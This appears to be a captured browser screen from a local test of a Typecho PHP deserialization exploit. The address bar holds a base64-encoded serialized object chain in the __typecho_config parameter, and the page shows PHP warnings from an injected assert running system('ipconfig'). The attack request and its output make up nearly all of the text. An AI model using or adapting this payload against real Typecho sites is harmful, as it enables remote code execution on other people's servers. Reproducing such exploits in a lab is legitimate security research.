 http://127.0.0.1/typecho.php?__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZ - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/typecho.php?__typecho_config=YToxOntzOjc6ImFkYXB0ZXIiO086MTI6IlR5cGVjaG9fRmVlZCI6MTp7czoxODoiAFR5cGVjaG9fRmVlZABpdGVtIjthOjE6e3M6NjoiYXV0aG9yIjtPOjE1OiJUeXBlY2hvX1JlcXVlc3QiOjI6e3M6MjQ6IgBUeXBlY2hvX1JlcXVlc3QAX3BhcmFtcyI7YToxOntzOjEwOiJz 转到 链接
Warning: system() has been disabled for security reasons in C:\PHPnow\htdocs\typecho.php(44) : assert code on line 1
Warning: assert() [function.assert]: Assertion "system('ipconfig');" failed in C:\PHPnow\htdocs\typecho.php on line 44
Catchable fatal error: Method Typecho_Feed::__toString() must return a string value in C:\PHPnow\htdocs\typecho.php on line 4